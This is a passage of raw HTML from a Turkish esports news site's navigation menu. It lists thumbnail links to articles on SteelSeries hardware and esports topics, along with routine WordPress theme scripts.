https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div 